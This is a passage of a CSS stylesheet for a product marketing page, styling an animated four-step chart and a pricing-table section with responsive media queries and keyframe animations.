    .hide-laptop-up {
        display: none
    }
}

@media only screen {
    .hide-desktop-up {
        display: block
    }
}

@media only screen and (min-width: 1200px) {
    .hide-desktop-up {
        display: none
    }
}

body #body {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way {
        text-align: left
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        text-align: center
    }
}

@media only screen {
    .step-on-the-way {
        padding: 32px 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        padding: 78px 0 80px 0
    }
}

@media only screen {
    .step-on-the-way .container-padding h2 {
        text-align: left;
        padding: 0 0 23px 0
    }
}

@media only screen and (min-width: 768px) {
    .step-on-the-way .container-padding h2 {
        text-align: center;
        padding: 40px 0 23px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding h2 {
        padding: 0 0 23px 0
    }
}

.step-on-the-way .container-padding p {
    padding: 0 0 5px 0
}

.step-on-the-way .container-padding .step-on-the-way-chart {
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: 270px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: none;
        margin: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul {
    list-style: none;
    display: block
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 0 0 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 50px 0 50px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li {
    list-style: none;
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        display: block;
        padding: 89px 0 39px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        width: 25%;
        float: left;
        display: inline-block;
        padding: 185px 0 0 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 0 17px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 25px 10px 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li p {
    font-size: 15px;
    line-height: 20px;
    color: #5A6872;
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0 25px 0 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
    display: inline-block;
    position: absolute;
    width: 27px;
    line-height: 12px;
    font-size: 12px;
    padding: 8px 0 7px 0;
    text-align: center;
    font-weight: 600;
    margin: 0 0 0 -13px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    z-index: 5;
    -moz-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: -35px;
        top: 39px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: 50%;
        top: 128px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    background-repeat: no-repeat;
    background-size: auto 100%;
    -moz-transform: translate(0, 150%) scale(0, 0);
    -o-transform: translate(0, 150%) scale(0, 0);
    -ms-transform: translate(0, 150%) scale(0, 0);
    -webkit-transform: translate(0, 150%) scale(0, 0);
    transform: translate(0, 150%) scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: left top;
        width: 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: center top;
        width: 100%
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
    height: 47px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 29px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 46px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:after {
    content: "1";
    color: #DF3971
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create.load:before {
    background-image: url("../imagesnew/step-on-the-way-create.png");
    background-image: url("../fonts/step-on-the-way-create.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
    height: 59px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 35px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:after {
    content: "2";
    color: #6576A8
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell.load:before {
    background-image: url("../imagesnew/step-on-the-way-promote-sell.png");
    background-image: url("../fonts/step-on-the-way-promote-sell.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
    height: 58px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 27px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:after {
    content: "3";
    color: #65A7BF
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day.load:before {
    background-image: url("../imagesnew/step-on-the-way-event-day.png");
    background-image: url("../fonts/step-on-the-way-event-day.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
    height: 48px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 28px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 45px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:after {
    content: "4";
    color: #90CFC7
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale.load:before {
    background-image: url("../imagesnew/step-on-the-way-scale.png");
    background-image: url("../fonts/step-on-the-way-scale.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:before {
    content: "";
    position: absolute
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to bottom, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 2px;
        height: 96%;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to right, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 95%;
        height: 2px;
        top: 141px;
        left: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.step-on-the-way .container-padding .step-on-the-way-chart:after {
    position: absolute;
    font-family: "icomoon";
    font-size: 18px;
    line-height: 18px;
    color: #9ADAC9;
    z-index: 10;
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e906";
        left: 16px;
        top: 40px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e905";
        left: 0;
        top: 133px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart:before {
    content: "";
    position: absolute;
    background-color: #fff;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    z-index: 1
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 96%;
        width: 2px;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 2px;
        width: 95%;
        top: 141px;
        left: 0
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:after {
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:before {
    -moz-transform: translate(0, 0) scale(1, 1);
    -o-transform: translate(0, 0) scale(1, 1);
    -ms-transform: translate(0, 0) scale(1, 1);
    -webkit-transform: translate(0, 0) scale(1, 1);
    transform: translate(0, 0) scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.7s;
        -o-transition-delay: 0.7s;
        -webkit-transition-delay: 0.7s;
        transition-delay: 0.7s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.8s;
        -o-transition-delay: 0.8s;
        -webkit-transition-delay: 0.8s;
        transition-delay: 0.8s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1s;
        -o-transition-delay: 1s;
        -webkit-transition-delay: 1s;
        transition-delay: 1s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1.1s;
        -o-transition-delay: 1.1s;
        -webkit-transition-delay: 1.1s;
        transition-delay: 1.1s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.4s;
        -o-transition-delay: 1.4s;
        -webkit-transition-delay: 1.4s;
        transition-delay: 1.4s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.5s;
        -o-transition-delay: 1.5s;
        -webkit-transition-delay: 1.5s;
        transition-delay: 1.5s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.8s;
        -o-transition-delay: 1.8s;
        -webkit-transition-delay: 1.8s;
        transition-delay: 1.8s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.9s;
        -o-transition-delay: 1.9s;
        -webkit-transition-delay: 1.9s;
        transition-delay: 1.9s
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li h5,
.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li p {
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: transform 0.6s ease, opacity 0.6s ease;
    -o-transition: transform 0.6s ease, opacity 0.6s ease;
    -webkit-transition: transform 0.6s ease, opacity 0.6s ease;
    transition: transform 0.6s ease, opacity 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        top: 99%
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        left: 94%;
        top: 133px
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
    -moz-transition: transform 1.5s linear 0.6s;
    -o-transition: transform 1.5s linear 0.6s;
    -webkit-transition: transform 1.5s linear 0.6s;
    transition: transform 1.5s linear 0.6s
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(0, 100%);
        -o-transform: translate(0, 100%);
        -ms-transform: translate(0, 100%);
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%)
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(100%, 0);
        -o-transform: translate(100%, 0);
        -ms-transform: translate(100%, 0);
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0)
    }
}

@-webkit-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-moz-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-o-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.full-featured-pricing {
    z-index: 1;
    position: relative
}

.full-featured-pricing .container-padding .full-featured-pricing-content {
    position: relative
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 39px 0 69px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 142px 710px 185px 60px
    }
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 24px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 38px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content p {
    letter-spacing: -0.1px
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 25px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 28px;
        padding: 0 0 30px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
    display: block;
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: 200px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: auto;
        padding: 0 0 36px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
    list-style: none;
    padding: 0;
    position: relative;
    display: inline-block
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 40px 13px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 38px 0 7px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    top: -10px;
    width: 0;
    height: 100%;
    border-bottom: solid 1px #5A6872
}

.full-featured-pricing .container-padding .full-featured-pricing-content .circle {
    position: absolute;
    right: 0;
    top: 14px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #F4F7FB;
    width: 554px;
    height: 554px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transform: translate(0, 50px);
    -o-transform: translate(0, 50px);
    -ms-transform: translate(0, 50px);
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        padding: 0 0 55px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        position: absolute;
        right: 0;
        top: 0;
        width: 650px;
        height: 650px;
        padding: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
    box-shadow: 9.899px 9.899px 30px rgba(33, 72, 99, 0.1);
    background-color: #fff
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        max-width: 255px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        position: absolute;
        right: 335px;
        top: 66px;
        width: 255px;
        max-width: none;
        margin: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table .logo {
    background-color: #e9f4ff;
    background-image: url("../imagesnew/logo-logo.png");
    background-image: url("../fonts/logo-logo.svg");
    background-repeat: no-repeat;
    background-position: center 22px;
    background-size: auto 30px;
    height: 30px;
    padding: 33px 0 19px 0;
    display: block
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 9px 28px 0 27px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 5px 28px 0 27px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    text-align: center
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 35px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 25px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li .link {
    color: #458ABA
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
    position: relative;
    text-align: left
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 35px 99px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 27px 99px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    color: #458ABA;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
    font-size: 28px;
    line-height: 35px;
    letter-spacing: 0.4px;
    color: #458ABA
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 28px 0 26px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 31px 0 24px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table {
    position: absolute;
    right: 60px;
    top: 173px;
    width: 255px;
    height: 410px;
    opacity: .5;
    filter: alpha(opacity=50)
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table h5 {
    font-size: 25px;
    line-height: 30px;
    padding: 18px 0 20px 0
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul {
    list-style: none;
    padding: 5px 28px 0 27px;
    background-color: #fff
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    padding: 25px 0 25px 0;
    text-align: center
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent {
    padding: 37px 0 27px 99px;
    position: relative;
    text-align: left
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.payouts {
    font-size: 20px;
    line-height: 36px;
    padding: 16px 0 50px 0;
    letter-spacing: 0.4px
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li:after {
    width: 100%;
    -moz-transition: width 0.6s ease-out;
    -o-transition: width 0.6s ease-out;
    -webkit-transition: width 0.6s ease-out;
    transition: width 0.6s ease-out
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.first:after {
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.second:after {
    -moz-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    -webkit-transition-delay: 1.5s;
    transition-delay: 1.5s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.third:after {
    -moz-transition-delay: 2s;
    -o-transition-delay: 2s;
    -webkit-transition-delay: 2s;
    transition-delay: 2s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -o-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -webkit-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        -webkit-animation-name: pricing-table;
        -moz-animation-name: pricing-table;
        -o-animation-name: pricing-table;
        animation-name: pricing-table;
        -webkit-animation-duration: 4s;
        -moz-animation-duration: 4s;
        -o-animation-duration: 4s;
        animation-duration: 4s;
        -webkit-animation-iteration-count: infinite;
        -moz-animation-iteration-count: infinite;
        -o-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
